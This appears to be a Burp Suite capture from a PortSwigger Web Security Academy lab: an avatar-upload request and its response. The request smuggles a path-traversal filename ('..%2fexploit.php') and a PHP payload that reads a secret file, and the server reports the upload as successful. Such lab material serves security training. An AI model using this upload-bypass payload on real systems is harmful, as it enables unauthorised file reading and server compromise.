 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a9400260366538c817b0d6f00840004.web-security-academy.net
3 Cookie: session=BhibFnlvWpMPmzBClI8EYEltCyDyuzQO
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------365945722681163862242065673​06
9 Content-Length: 546
10 Origin: https://0a9400260366538c817b0d6f00840004.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a9400260366538c817b0d6f00840004.web-security-academy.net/my-account
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Te: trailers
19
20 -----------------------------36594572268116386224206567306
21 Content-Disposition: form-data; name="avatar"; filename="..%2fexploit.php"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------36594572268116386224206567306
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------36594572268116386224206567306
30 Content-Disposition: form-data; name="csrf"
31
32 Mu4LJA9nP1UpUYTnUEbzAjZQ6nAOJJlw
33 -----------------------------36594572268116386224206567306--
34
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Sat, 21 Sep 2024 20:04:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 135
8
9 The file avatars/../exploit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>